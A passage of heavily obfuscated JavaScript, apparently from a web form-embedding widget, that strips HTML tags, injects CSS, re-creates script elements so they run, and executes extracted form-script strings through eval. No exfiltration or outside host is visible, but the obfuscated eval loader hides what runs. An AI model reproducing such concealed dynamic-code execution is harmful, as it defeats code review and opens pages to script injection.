+-0x2e*-0x4f+0x1*-0xa15)}}return _0x3a28bc}else _0x184b9e=_0x2fd589[_0x1fae03(0x1cd,_0x3dde7f._0x3e8bfe,_0x3dde7f._0x484ca1,-_0x3dde7f._0x45632b)](_0x2fd589[_0x1fae03(0x5cd,0xad,_0x3dde7f._0x224450,0x658)](_0x4b0ac3(_0x3dde7f._0x418f62,_0x3dde7f._0x31af46,0xf45,0x1327),_0x2e45e4),_0x2fd589[_0x4b0ac3(_0x3dde7f._0x2903a6,0x2e5,_0x3dde7f._0x27806d,0xa8d)])});function _0x539dc5(_0xb5347a,_0x424565,_0x194816,_0x2c76c9){return _0x43f984(_0x194816,_0x424565-_0x3c3772._0x209db9,_0x194816-0xd5,_0x2c76c9-_0x3c3772._0x47d161)}_0x4d8cc6=_0x4d8cc6[_0x1debc1(_0x2dbdeb._0x3adf95,_0x2dbdeb._0xcdb8ea,_0x2dbdeb._0x1c24b2,_0x2dbdeb._0x48ee66)](new RegExp(_0x50c6e4.JYocF('<!',_0x50c6e4[_0x1debc1(_0x2dbdeb._0x373474,_0x2dbdeb._0x77c07,_0x2dbdeb._0x243772,0x26c)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x31dda7,0x818,_0x2dbdeb._0x42df44,0x98f)](new RegExp(_0x50c6e4[_0x1debc1(_0x2dbdeb._0x566b2a,0x8b,_0x2dbdeb._0xe46da8,_0x2dbdeb._0xd2feba)]('<',_0x50c6e4[_0x1debc1(0xee8,0xb01,0xef6,0x152b)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0xa9f,0x818,_0x2dbdeb._0x53ab9b,0xd56)](new RegExp(_0x50c6e4[_0x539dc5(0xa88,0xde5,_0x2dbdeb._0xcda276,_0x2dbdeb._0x16701)]('<',_0x50c6e4[_0x539dc5(0xa27,_0x2dbdeb._0x488d5d,0xc54,_0x2dbdeb._0x7c5396)]),'gi'),'');function _0x1debc1(_0xeb4844,_0x51800a,_0x2c2f1a,_0x43d230){return _0x43f984(_0x43d230,_0xeb4844-0x5a2,_0x2c2f1a-_0x4a9bf7._0x2985a8,_0x43d230-_0x4a9bf7._0x67601)}_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x28ce9e,_0x2dbdeb._0x48e52f,0xbe5,_0x2dbdeb._0x3063f8)](new RegExp(_0x50c6e4[_0x539dc5(_0x2dbdeb._0x49dd92,_0x2dbdeb._0x9877dc,0x4c9,_0x2dbdeb._0x4b7d80)]('<',_0x50c6e4.Bdupx),'gi'),''),_0x4d8cc6=_0x4d8cc6.replace(new RegExp(_0x50c6e4[_0x1debc1(0xce0,_0x2dbdeb._0x3c3f14,_0x2dbdeb._0x2585b2,0xb01)]('<',_0x50c6e4.PJlYw)+_0x50c6e4[_0x539dc5(0x13de,_0x2dbdeb._0x2b768d,0x113c,0xf8b)],'gi'),'');if(_0x2871ac[_0x1debc1(_0x2dbdeb._0x4e121e,-0x230,-_0x2dbdeb._0x5eb81a,0x2b8)+_0x1debc1(_0x2dbdeb._0x23583b,_0x2dbdeb._0x249c78,0x701,_0x2dbdeb._0x556b8c)]){if(_0x50c6e4.jYQfY(_0x1debc1(0xbfe,_0x2dbdeb._0x4abd48,_0x2dbdeb._0x50aa30,0x11f5),_0x50c6e4[_0x1debc1(0x8cc,0x2f7,0xe9d,0xec2)])){_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x1a2a9e,0x818,_0x2dbdeb._0x4e05d4,_0x2dbdeb._0xa1954a)](new RegExp(_0x50c6e4.YoMXq(_0x50c6e4[_0x1debc1(0xa2e,_0x2dbdeb._0x3cbcdb,_0x2dbdeb._0x6e98be,0x701)]('<',_0x1debc1(0x3e2,_0x2dbdeb._0x3f43ee,0x534,0x96e)+'*)>([\x5cs\x5cS]'+'*?)<'),_0x539dc5(0x99b,0xa1e,0xa33,0xa89)),'gi'),function(_0x46ac38,_0x591136,_0x5cf94d){function _0x2dcc8b(_0x1bd089,_0xce2b37,_0x468d8e,_0x4eab68){return _0x539dc5(_0x1bd089-0xa7,_0x468d8e- -0x276,_0xce2b37,_0x4eab68-0x174)}function _0x2f880a(_0x44f801,_0x4742b6,_0x40529f,_0x4ef6f4){return _0x539dc5(_0x44f801-_0x2e4d5e._0x3d249b,_0x4ef6f4- -_0x2e4d5e._0x34e7dd,_0x4742b6,_0x4ef6f4-0x8)}if(_0x5722b[_0x2dcc8b(0xe5f,_0x56ea17._0x4f0a01,0xbcf,0xf5d)]!==_0x5722b[_0x2dcc8b(_0x56ea17._0x36b6ff,_0x56ea17._0x4850ab,_0x56ea17._0x3bec7b,_0x56ea17._0x4a352d)]){const _0x421f0e=_0x485bd7?function(){if(_0x59d4e1){const _0x4b553a=_0x2476e7.apply(_0x49b366,arguments);return _0x3e4126=null,_0x4b553a}}:function(){};return _0x2a12ec=![],_0x421f0e}else{const _0x146bbc=_0x446078(_0x5cf94d);return _0x5722b[_0x2dcc8b(_0x56ea17._0xb6b599,0xa6d,_0x56ea17._0x59385e,_0x56ea17._0x12d04f)](_0x5722b[_0x2f880a(_0x56ea17._0xb3168b,-0x10,_0x56ea17._0x194f4b,0x56c)](_0x5722b[_0x2dcc8b(_0x56ea17._0x1fc437,_0x56ea17._0xc5c1dd,0x797,_0x56ea17._0x4c9f69)](_0x5722b[_0x2dcc8b(0x787,_0x56ea17._0x369d77,0x6dc,0x98b)](_0x2f880a(_0x56ea17._0x1af5aa,0x9d0,_0x56ea17._0x50348e,0xaad),_0x591136),'>'),_0x146bbc),_0x2f880a(0x54f,0xeea,0x1018,0xbc8))}});const _0x3ac804='\x0a<style>\x0a.'+_0x539dc5(0x9ea,_0x2dbdeb._0x3bd1a2,_0x2dbdeb._0x562ad6,0x4a1)+_0x1debc1(_0x2dbdeb._0x37878a,_0x2dbdeb._0x29ccb8,0x1190,_0x2dbdeb._0x1cd9a4)+_0x539dc5(0x1126,0xd5f,_0x2dbdeb._0x3ff9e5,_0x2dbdeb._0x1ab59e)+_0x539dc5(_0x2dbdeb._0x3c349b,0xe21,_0x2dbdeb._0x2acc6a,_0x2dbdeb._0x52b44a)+'ial\x20!impor'+_0x1debc1(_0x2dbdeb._0x1e1c29,_0x2dbdeb._0x28a001,_0x2dbdeb._0x3f43fc,_0x2dbdeb._0x1ae2bf)+_0x1debc1(_0x2dbdeb._0x50743f,0x966,0x133,_0x2dbdeb._0x224745)+'lock\x20!impo'+_0x539dc5(0x9d0,_0x2dbdeb._0x458f55,0xfd1,_0x2dbdeb._0x1770ea)+_0x539dc5(_0x2dbdeb._0x55807c,0x106c,0xefd,0xd97)+_0x1debc1(_0x2dbdeb._0x150483,-0x188,0x503,-0xe2)+_0x539dc5(_0x2dbdeb._0x43c8f4,_0x2dbdeb._0x382783,0x7c3,0x608)+'f\x20!importa'+_0x539dc5(0x1275,0xc96,_0x2dbdeb._0xab5aeb,0x720)+_0x539dc5(0x23e,_0x2dbdeb._0x19e4aa,0x982,_0x2dbdeb._0x241223)+_0x1debc1(0x993,0x4d4,_0x2dbdeb._0xa8bd28,_0x2dbdeb._0x178eb7)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+_0x1debc1(0x4a8,0x882,0x294,_0x2dbdeb._0x568dd3)+_0x539dc5(0xd91,0xa9a,_0x2dbdeb._0x270e0d,0x8ec)+_0x539dc5(_0x2dbdeb._0x3d1324,0x7ca,0x591,_0x2dbdeb._0x2e0d27)+'w-isolated'+_0x539dc5(_0x2dbdeb._0x21afcd,0x732,_0x2dbdeb._0x4d22f8,0x2a8)+_0x1debc1(0x7cd,_0x2dbdeb._0x14db70,_0x2dbdeb._0x111202,_0x2dbdeb._0x5e43b2)+_0x1debc1(_0x2dbdeb._0x4f2cdf,0x10de,_0x2dbdeb._0x293d03,0x961)+_0x1debc1(0x81d,_0x2dbdeb._0x242cbf,_0x2dbdeb._0x3b7817,_0x2dbdeb._0x3ab300)+_0x539dc5(0x92a,0xa16,_0x2dbdeb._0x1682ce,_0x2dbdeb._0x57d682)+'box-sizing'+_0x539dc5(0xd70,_0x2dbdeb._0x26cf6a,0x1148,_0x2dbdeb._0x399f2e)+_0x1debc1(_0x2dbdeb._0x510712,_0x2dbdeb._0x28efed,_0x2dbdeb._0x47cfb7,_0x2dbdeb._0x1a4314)+'ant;\x0a}\x0a</s'+_0x1debc1(0xb9b,_0x2dbdeb._0x24d9dc,0xb15,0x1112)+_0x1debc1(_0x2dbdeb._0x28dad0,0x92d,_0x2dbdeb._0x294877,_0x2dbdeb._0x16c22e)+_0x539dc5(0xff5,_0x2dbdeb._0x441524,_0x2dbdeb._0x161725,0x74b)+_0x1debc1(0x3e1,_0x2dbdeb._0x41df3c,_0x2dbdeb._0x3ec4ce,_0x2dbdeb._0x2a2937)+_0x1debc1(0xd63,0xc95,0xf58,_0x2dbdeb._0x2871ba);_0x4d8cc6=_0x50c6e4[_0x539dc5(0xce2,0x6d9,0xc2,0x3c2)](_0x3ac804,_0x4d8cc6)+_0x50c6e4[_0x1debc1(0xb1f,_0x2dbdeb._0x1472ad,0x9e5,_0x2dbdeb._0x1c2cf9)]}else{const _0xb246b=_0x3127f3[_0x539dc5(_0x2dbdeb._0x2e841b,_0x2dbdeb._0xf02c1,_0x2dbdeb._0x3d66dc,0xf14)+'tor'](_0x78455a);if(_0xb246b)return _0xb246b}}return _0x4d8cc6}function _0x649010(_0x4c970f,_0x4e81c8){const _0x2d019f={_0x16695c:0x1e7,_0x5ef4ec:0x2c},_0x3215d8={_0x20d5cb:0x2ca,_0xee3ef7:0x5dc},_0xc0bcc0={_0x119858:0x516,_0x56ba0d:0x6b,_0x5b74a3:0x1b3},_0x45cc0e={_0x16f7a9:0x5d2,_0x4d7f79:0x490,_0x28fe70:0xd6,_0x5e5c82:0xbb2,_0x1bddb4:0x735,_0x136ccd:0x8a8,_0x2e795c:0x630,_0x37f227:0x2b5,_0x334e43:0x952,_0xf0c3ed:0xd1,_0x2d0408:0x3f7,_0x2e882d:0x6d9,_0x53a178:0x35d,_0x303b01:0x1b2,_0x34f819:0x700,_0x380092:0x10b,_0x14a9ee:0x50e,_0x3a8f82:0x8a2,_0x569bbc:0x8bf,_0x4381f6:0x4b5,_0x246d85:0x58f,_0x22e5ec:0x1a0,_0x18b54e:0x210,_0x4574ab:0x1a8,_0x32f9c6:0x17,_0xc149d1:0x285,_0xe2d1af:0x773,_0x5c0a98:0x227,_0x29d3e6:0x1b,_0x28bd5c:0x71f,_0x5ae6fa:0xa76,_0x351661:0x46b,_0x44fac6:0x173,_0x5f1382:0x9d6,_0x17c879:0x128,_0x2599c0:0x3c4,_0x446be2:0x981,_0x30ae18:0x87d,_0x1f8dc1:0x7a8,_0x4b802b:0xb92,_0x4e7c4d:0x9aa,_0x4ff387:0x9cc,_0x49f651:0xb34,_0x3dc916:0x7dd,_0x19f036:0x6df},_0x20c292={_0x4a4ce5:0x132},_0x4c3132={_0x15cf9f:0x14,_0x3ad3c7:0x5},_0x1c342a={_0x4b02ad:0x375,_0x2168a4:0x1d3},_0x5135cf={'ZBFCg':function(_0x24b0a2,_0x35a703){return _0x50c6e4.RheNQ(_0x24b0a2,_0x35a703)},'LSaMx':_0x50c6e4[_0x21751a(_0x177a08._0x5c074e,_0x177a08._0x39ce19,0x129c,0x10dd)],'mXUuI':function(_0x737a1d,_0x36213f){return _0x737a1d(_0x36213f)},'nnHSF':_0x50c6e4.uhCYh,'XtFgv':function(_0x18bbfe,_0xe861a4){function _0x258c73(_0x35b472,_0x382581,_0xaea148,_0x4150be){return _0x21751a(_0x382581- -_0x1c342a._0x4b02ad,_0x382581-0xbd,_0xaea148-_0x1c342a._0x2168a4,_0xaea148)}return _0x50c6e4[_0x258c73(0xdf4,_0x54c2bf._0x46b7f2,0x7ca,0xb05)](_0x18bbfe,_0xe861a4)},'cPnBT':_0x5c48d7(-0x206,_0x177a08._0x124f60,-0x238,0x365),'NFFGu':_0x50c6e4.NFQfJ,'qRheO':function(_0x5261af,_0x4ee79f){return _0x5261af!==_0x4ee79f},'AZyup':_0x50c6e4[_0x21751a(0xcb9,_0x177a08._0xdeade0,_0x177a08._0x4916fe,0x951)],'YmAnI':_0x5c48d7(-_0x177a08._0x43fff6,_0x177a08._0x359c01,0x82b,-_0x177a08._0x3a3944),'QUqwZ':_0x50c6e4[_0x21751a(0x92e,0x2d9,0xc7f,0xd7e)],'cVLVQ':function(_0x1ff47d,_0x1e5c47){return _0x1ff47d(_0x1e5c47)},'NyxLA':function(_0xee2239,_0x30a57a){return _0xee2239/_0x30a57a},'uCdSJ':function(_0x5e0df9,_0x410904){const _0x254ed2={_0x37f401:0x5ce};function _0x405afd(_0x164943,_0x1a41d9,_0x5f212e,_0x2dc726){return _0x21751a(_0x2dc726- -_0x254ed2._0x37f401,_0x1a41d9-0x60,_0x5f212e-0x1d,_0x1a41d9)}return _0x50c6e4[_0x405afd(_0x3b19df._0x2daeb4,_0x3b19df._0x3a495b,_0x3b19df._0x42f033,_0x3b19df._0x47e1b3)](_0x5e0df9,_0x410904)},'TMaUM':_0x50c6e4.bzFVf,'EepFK':_0x50c6e4[_0x21751a(_0x177a08._0x39b18c,_0x177a08._0x37bcfb,-0x11e,_0x177a08._0x3bff89)],'fuNFM':_0x5c48d7(0xa3d,_0x177a08._0x2edfe6,0x1183,_0x177a08._0x587d32)+_0x5c48d7(0x421,_0x177a08._0x5a0557,0x170,0x127)+_0x5c48d7(0x557,0x502,_0x177a08._0x3bd434,0x674)};function _0x5c48d7(_0x107888,_0x2d0882,_0x7e5922,_0xa98abc){return _0x43f984(_0x7e5922,_0x2d0882-0x393,_0x7e5922-0x5a,_0xa98abc-0x1a6)}function _0x21751a(_0x1cccd8,_0x1f9043,_0x29e269,_0x15c6f2){return _0x361eb8(_0x15c6f2,_0x1f9043-_0x4c3132._0x15cf9f,_0x1cccd8-0x40f,_0x15c6f2-_0x4c3132._0x3ad3c7)}if(_0x50c6e4.dDllC(_0x50c6e4[_0x5c48d7(_0x177a08._0x2b75a4,_0x177a08._0x5cd1bc,_0x177a08._0x3386cf,_0x177a08._0x514fdc)],'opKDw'))_0x5a916f[_0x5c48d7(_0x177a08._0x410bb0,_0x177a08._0xac52ab,_0x177a08._0x1f34f9,_0x177a08._0x41f2e5)+'te'](_0x3ed6d0[_0x5c48d7(-_0x177a08._0x80fe77,_0x177a08._0x13ec32,_0x177a08._0x478ccf,_0x177a08._0x5b2d5c)],_0x212e0f.value);else{if(!_0x4c970f)return;const _0x8918fd=_0x4c970f[_0x21751a(_0x177a08._0x804421,0x101d,_0x177a08._0x37fdc5,0xfdc)+_0x21751a(0x1007,0xde9,_0x177a08._0x55dfdc,0x1454)]('script');_0x8918fd[_0x5c48d7(0x77b,_0x177a08._0x458a31,-0x1ac,_0x177a08._0xb16ba2)](_0x531dd4=>{const _0x505b1e={_0x5deb9a:0x12a,_0x25877e:0x489,_0x36d3d8:0x350,_0x1b0bcc:0x48,_0x22f695:0x601,_0x436aad:0x38c,_0x89bad:0x217,_0x467792:0x631,_0x33c58c:0x51e,_0x33223a:0x87b,_0x3d4620:0x6d9,_0x2e86d3:0xcd,_0x2ab071:0x132,_0xe5455:0x134,_0x177159:0x13e,_0x37fa27:0x5bb,_0xc20ba1:0x189,_0xec29f8:0x271,_0x9b8197:0x35e,_0x2bf15e:0x957,_0x2471f9:0x3a0},_0x528f90={_0xb3c1b5:0xcbe,_0x10ea03:0xc74},_0x3e9313={_0x1905e2:0x608,_0x3482a3:0xe6};function _0x88f1f0(_0x6357,_0x26901e,_0x133a66,_0x1df23c){return _0x21751a(_0x26901e- -_0x3e9313._0x1905e2,_0x26901e-0x99,_0x133a66-_0x3e9313._0x3482a3,_0x133a66)}const _0x2618c1={'gKCfP':function(_0x4853fb,_0x2bfdba){return _0x5135cf.mXUuI(_0x4853fb,_0x2bfdba)},'GVOEm':function(_0x3e4631,_0xc0f8b7){return _0x3e4631!==_0xc0f8b7},'FHOUb':_0x5135cf.nnHSF,'cbozM':function(_0x4457fd,_0x2d321f){return _0x5135cf.XtFgv(_0x4457fd,_0x2d321f)},'kQcch':_0x5135cf[_0x88f1f0(_0x45cc0e._0x16f7a9,0x28c,0x4c6,-0x138)],'wPwKd':function(_0x4e935f,_0xe08084){return _0x5135cf.XtFgv(_0x4e935f,_0xe08084)},'UIzjm':_0x5135cf[_0x88f1f0(0x9f6,0x8a5,0x66f,_0x45cc0e._0x4d7f79)]};function _0x48d6ec(_0x212299,_0x2b1e95,_0x119247,_0x2e8410){return _0x21751a(_0x2e8410- -0x42d,_0x2b1e95-_0x20c292._0x4a4ce5,_0x119247-0x176,_0x119247)}if(_0x531dd4[_0x88f1f0(-_0x45cc0e._0x28fe70,0xe8,-0x13c,0x26)]){if(_0x5135cf[_0x48d6ec(_0x45cc0e._0x5e5c82,0xc01,0x4a1,_0x45cc0e._0x1bddb4)](_0x5135cf[_0x48d6ec(_0x45cc0e._0x136ccd,0x5df,_0x45cc0e._0x2e795c,_0x45cc0e._0x37f227)],_0x5135cf[_0x48d6ec(0x27,_0x45cc0e._0x334e43,-_0x45cc0e._0xf0c3ed,0x458)])){const _0x14a30f=document[_0x48d6ec(0x9,_0x45cc0e._0x2d0408,_0x45cc0e._0x2e882d,_0x45cc0e._0x53a178)+_0x88f1f0(0x3f0,0x25f,-_0x45cc0e._0x303b01,_0x45cc0e._0x34f819)](_0x5135cf.QUqwZ);_0x14a30f[_0x88f1f0(0x194,0xe8,0x403,-_0x45cc0e._0x380092)]=_0x531dd4.src,_0x531dd4[_0x48d6ec(_0x45cc0e._0x14a9ee,_0x45cc0e._0x3a8f82,0x19c,0x58f)]&&(_0x14a30f.type=_0x531dd4[_0x48d6ec(_0x45cc0e._0x569bbc,_0x45cc0e._0x4381f6,0x1d9,_0x45cc0e._0x246d85)]),Array[_0x48d6ec(-_0x45cc0e._0x22e5ec,0x378,0x58a,_0x45cc0e._0x18b54e)](_0x531dd4[_0x48d6ec(_0x45cc0e._0x4574ab,0x5f6,_0x45cc0e._0x32f9c6,_0x45cc0e._0xc149d1)])[_0x48d6ec(_0x45cc0e._0xe2d1af,_0x45cc0e._0x5c0a98,-_0x45cc0e._0x29d3e6,0x12a)](_0x270c5c=>{const _0x12d7ce={_0x47f23c:0x1b1,_0x1226ee:0x19e},_0x22c468={_0x384219:0xaf,_0x23e0b3:0x91},_0xf42cea={'ixtGe':function(_0x875131,_0x207fc6){function _0x4b49bc(_0x252746,_0x3b9ae7,_0x1c28d6,_0x31f300){return _0x5f49(_0x31f300- -0x192,_0x252746)}return _0x2618c1[_0x4b49bc(_0x528f90._0xb3c1b5,0x598,_0x528f90._0x10ea03,0x662)](_0x875131,_0x207fc6)}};function _0x113b27(_0x913241,_0x25497b,_0x2fb9a8,_0x47c0b6){return _0x48d6ec(_0x913241-_0x22c468._0x384219,_0x25497b-_0x22c468._0x23e0b3,_0x47c0b6,_0x25497b- -0x21a)}function _0x158fd4(_0x24b963,_0x509bdd,_0x44a503,_0x254894){return _0x48d6ec(_0x24b963-_0x12d7ce._0x47f23c,_0x509bdd-0x2c,_0x24b963,_0x509bdd- -_0x12d7ce._0x1226ee)}_0x2618c1[_0x113b27(-0x37e,-_0x505b1e._0x5deb9a,-0x4c,-_0x505b1e._0x25877e)](_0x2618c1[_0x158fd4(_0x505b1e._0x36d3d8,_0x505b1e._0x1b0bcc,_0x505b1e._0x22f695,0x5a3)],_0x113b27(_0x505b1e._0x436aad,0x29a,_0x505b1e._0x89bad,_0x505b1e._0x467792))?(_0xf42cea[_0x113b27(0x3f9,_0x505b1e._0x33c58c,0x2e6,_0x505b1e._0x33223a)](_0x58da2a,_0x3bad08),_0x3fabb4=null):_0x2618c1.cbozM(_0x270c5c[_0x158fd4(_0x505b1e._0x3d4620,0x205,_0x505b1e._0x2e86d3,0x79d)],_0x2618c1[_0x113b27(-_0x505b1e._0x2ab071,_0x505b1e._0xe5455,0x4b3,_0x505b1e._0x177159)])&&_0x2618c1[_0x158fd4(_0x505b1e._0x37fa27,0x853,0x960,0x6ea)](_0x270c5c[_0x113b27(0x197,_0x505b1e._0xc20ba1,_0x505b1e._0xec29f8,0x12a)],_0x2618c1[_0x158fd4(_0x505b1e._0x9b8197,_0x505b1e._0x2bf15e,0xda7,_0x505b1e._0x2471f9)])&&_0x14a30f['setAttribu'+'te'](_0x270c5c.name,_0x270c5c.value)}),_0x531dd4[_0x88f1f0(0x397,_0x45cc0e._0x28bd5c,0x7da,_0x45cc0e._0x5ae6fa)][_0x88f1f0(0x417,-0xcc,_0x45cc0e._0x351661,_0x45cc0e._0x44fac6)+'ld'](_0x14a30f,_0x531dd4)}else _0x283cca.debugMode&&_0x5e0862.log(_0x88f1f0(_0x45cc0e._0x5f1382,0x62b,_0x45cc0e._0x17c879,-0x2d)+_0x88f1f0(-_0x45cc0e._0x2599c0,0x1d1,-0x3ca,0x1cf)+'\x20blocking\x20'+_0x48d6ec(_0x45cc0e._0x446be2,0xc35,0x9e4,_0x45cc0e._0x30ae18)),_0x5135cf[_0x48d6ec(0x82c,0x26f,_0x45cc0e._0x1f8dc1,0x6c2)](_0x3ee735,_0x5135cf[_0x88f1f0(_0x45cc0e._0x4b802b,_0x45cc0e._0x4e7c4d,0x8b4,0x5a6)])}else _0x531dd4[_0x48d6ec(_0x45cc0e._0x4ff387,_0x45cc0e._0x49f651,_0x45cc0e._0x3dc916,_0x45cc0e._0x19f036)]()});if(_0x4e81c8&&_0x4e81c8['formScript'+'s']&&_0x50c6e4[_0x21751a(_0x177a08._0x512406,_0x177a08._0x3775bf,0x109f,0x11a0)](_0x4e81c8[_0x5c48d7(_0x177a08._0x5045f5,0xac2,_0x177a08._0x186f01,_0x177a08._0x4cc634)+'s'][_0x21751a(0xb86,_0x177a08._0x1229ac,0x87a,0xc67)],-0xc07*-0x1+-0x1d37+-0x64*-0x2c)){if(_0x50c6e4[_0x21751a(_0x177a08._0x16fcab,_0x177a08._0x266f7d,_0x177a08._0x2256ac,_0x177a08._0x4cb1d1)](_0x50c6e4[_0x21751a(0x104c,0xc17,0x169d,_0x177a08._0x1e1098)],_0x50c6e4[_0x5c48d7(0xd11,_0x177a08._0x5d8db1,0x9da,0x7ba)])){if(_0x4d3998){const _0xc3e972=_0x5135cf[_0x21751a(0x7f9,0xabc,_0x177a08._0x18a6c8,0xc1f)](_0x354154,_0x5dafde[_0x21751a(0xc0a,0xf35,_0x177a08._0x58a3be,0xc82)+_0x21751a(_0x177a08._0x20de54,_0x177a08._0x2c09dd,0xeef,_0x177a08._0x4f1aa4)](_0x596737)[_0x21751a(_0x177a08._0x325002,_0x177a08._0x76dfc4,_0x177a08._0x22f1bf,0xb0d)])||-0x3*0x7ea+-0x57a*-0x4+0x1fe,_0x264125=_0x5135cf.cVLVQ(_0x11adbd,_0x398033),_0x1dc7ca=_0x5135cf[_0x21751a(_0x177a08._0x597bef,0xc86,0xd06,0xcf2)](_0xc3e972-_0x264125,-0xb2*-0x29+0x409*-0x7+-0x41);_0x4d639c=_0x5135cf[_0x21751a(_0x177a08._0x1cce5b,_0x177a08._0x3783bf,0x9c,_0x177a08._0xbbb870)](_0x5135cf[_0x5c48d7(_0x177a08._0x2fb8bb,0x27d,-_0x177a08._0x330a6c,0x46f)]('top:\x20',_0x1dc7ca),_0x5135cf[_0x21751a(0x929,_0x177a08._0x346c68,0xc9a,_0x177a08._0x42392b)]),_0x1a296e=''}else _0x29d540=_0x5135cf.EepFK,_0x502458=_0x5135cf.fuNFM}else _0x4e81c8[_0x5c48d7(0x97e,_0x177a08._0x3dfbfb,_0x177a08._0x2f99ba,_0x177a08._0x5d54b3)+'s'][_0x21751a(0x557,_0x177a08._0x1ec8e4,0x7c4,_0x177a08._0x418b32)](_0x51fd8f=>{const _0x167ee1={_0x5aa067:0x7c},_0x276d97={_0x50df38:0x81b,_0x312e69:0xade};function _0x2ac909(_0x4a4134,_0x19b539,_0xe4abd1,_0x521a96){return _0x21751a(_0x4a4134- -_0xc0bcc0._0x119858,_0x19b539-_0xc0bcc0._0x56ba0d,_0xe4abd1-_0xc0bcc0._0x5b74a3,_0xe4abd1)}const _0x286e68={'fyKiF':_0x50c6e4[_0x2ac909(0xaf5,_0x135336._0x38f670,0xe9c,_0x135336._0x1c1ce9)],'UkTgM':function(_0x1cc20b,_0x371006){const _0x344cc9={_0xbb086f:0x3eb,_0x1a0b9b:0x9c};function _0x3254ae(_0x11fbef,_0x567ff8,_0x3df075,_0x37f172){return _0x2ac909(_0x3df075-_0x344cc9._0xbb086f,_0x567ff8-0x63,_0x11fbef,_0x37f172-_0x344cc9._0x1a0b9b)}return _0x50c6e4[_0x3254ae(_0x276d97._0x50df38,_0x276d97._0x312e69,0xa98,0x9e0)](_0x1cc20b,_0x371006)},'BTMvJ':function(_0x37fc24,_0x225b5f,_0x17b487){const _0x539bdf={_0x1d1c75:0x17f,_0xfb423a:0x45};function _0x427a7d(_0x6e748,_0x2fa516,_0x4648d0,_0x4a77d9){return _0x2ac909(_0x6e748-_0x539bdf._0x1d1c75,_0x2fa516-0x147,_0x4648d0,_0x4a77d9-_0x539bdf._0xfb423a)}return _0x50c6e4[_0x427a7d(_0x3215d8._0x20d5cb,0x755,_0x3215d8._0xee3ef7,-0x148)](_0x37fc24,_0x225b5f,_0x17b487)}};function _0x596f80(_0x53b7fc,_0x1690b2,_0x1c88f1,_0x20f859){return _0x21751a(_0x20f859- -_0x2d019f._0x16695c,_0x1690b2-_0x2d019f._0x5ef4ec,_0x1c88f1-0x51,_0x53b7fc)}try{let _0x33fdc5=_0x51fd8f[_0x596f80(0x997,_0x135336._0x61f600,_0x135336._0x3247a6,0x3d9)]();const _0x2cc1bb=new RegExp(_0x50c6e4[_0x2ac909(_0x135336._0x1a0955,-0x24d,0x290,_0x135336._0xc4aefc)](_0x50c6e4[_0x2ac909(0x769,_0x135336._0x59dbc4,_0x135336._0x1d9fb7,_0x135336._0x37d0b6)](_0x50c6e4[_0x2ac909(0x4a7,0xa70,_0x135336._0x1a7ef6,_0x135336._0x54bd6e)],'\x27')+_0x50c6e4[_0x596f80(_0x135336._0x5128ba,_0x135336._0x56fec3,0x7c0,0x74f)],'\x27')+_0x50c6e4[_0x596f80(0x2ad,_0x135336._0x3a5941,_0x135336._0x55992a,_0x135336._0x13e655)]),_0x4b1f0a=_0x33fdc5[_0x596f80(0xee5,_0x135336._0x2a21ec,0x8be,_0x135336._0x1803a5)](_0x2cc1bb);if(_0x4b1f0a){if(_0x50c6e4.MRXdb!==_0x596f80(_0x135336._0x452a64,_0x135336._0x322c9e,0x89c,0x85a)){const _0x28e90a=_0x50c6e4[_0x2ac909(0x8d4,_0x135336._0x356347,0x2d7,0x897)](_0x33fdc5[_0x2ac909(_0x135336._0x5d3460,0x39a,_0x135336._0xeffb53,_0x135336._0xb73f3b)](_0x4b1f0a[0x3d*-0x5a+-0x1ba6+0x3118]),_0x4b1f0a[-0x1616+-0x13d9+0x29ef][_0x596f80(_0x135336._0x4256c9,_0x135336._0x40b972,0x6f4,_0x135336._0x2378e1)]);let _0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x3ff4ec,_0x135336._0x5ed393,_0x135336._0x4c77a4,_0x135336._0xd0bfd9)+'f'](_0x50c6e4[_0x596f80(_0x135336._0xe6d1a9,_0x135336._0x2f39d4,_0x135336._0x2d9e3b,_0x135336._0x57aeb6)]);_0x50c6e4.bLDUi(_0x16f24c,-(0x3c3+0xb3*-0x7+0x1*0x123))&&(_0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x49a0c1,_0x135336._0x23dcce,0xacd,0x649)+'f']('}')),_0x50c6e4[_0x596f80(_0x135336._0x1eb2f8,0xfde,_0x135336._0x3b2639,_0x135336._0x4200fb)](_0x16f24c,_0x28e90a)&&(_0x33fdc5=_0x33fdc5.substring(_0x28e90a,_0x16f24c))}else _0x3adf11[_0x2ac909(0xc42,_0x135336._0x19e0c8,_0x135336._0x10210a,_0x135336._0xd62387)]&&_0x304647[_0x2ac909(_0x135336._0x1ea759,_0x135336._0x5044c8,0x229,_0x135336._0xe8e9b3)](_0x286e68.fyKiF),_0x286e68[_0x2ac909(_0x135336._0x3bddc8,0x84c,0x97a,0x9ab)](_0x140e3c,_0x3707aa),_0x19c827=_0x286e68[_0x2ac909(0xf5,0xb4,_0x135336._0x44b5ca,_0x135336._0x3f660a)](_0x289778,_0x344c14,0x1939+-0x2fa+0x5*-0x40f)}_0x33fdc5=_0x33fdc5.trim(),(function(){function _0x23577b(_0x511e0c,_0x3f8c57,_0x246012,_0x24798a){return _0x596f80(_0x246012,_0x3f8c57-0x155,_0x246012-_0x167ee1._0x5aa067,_0x3f8c57- -0x2aa)}_0x5135cf[_0x23577b(0x2ff,0x65e,0x49,0x8da)](eval,_0x33fdc5)}()),_0x176017[_0x2ac909(_0x135336._0x3feb30,0x11b6,_0x135336._0x14bc5a,_0x135336._0x364e79)]&&console[_0x2ac909(0x336,_0x135336._0x581124,_0x135336._0x5be03d,-_0x135336._0x3eb440)](_0x50c6e4.QZxTM)}catch(_0x2bf294){_0x176017[_0x2ac909(_0x135336._0x3feb30,_0x135336._0x457881,0x821,_0x135336._0x814e52)]&&(_0x50c6e4[_0x596f80(_0x135336._0x12fc5b,0x8fa,0x125c,_0x135336._0x34af8a)](_0x50c6e4[_0x596f80(0x10e4,0x69e,0xf78,_0x135336._0x5dd7e9)],_0x50c6e4[_0x596f80(0xfbe,_0x135336._0x50216a,0xd1e,0xa7d)])?_0x11ecbc():(console[_0x2ac909(_0x135336._0x48d943,0x878,0xa41,0x58e)](_0x50c6e4.NGFmG,_0x2bf294),console.log(_0x50c6e4[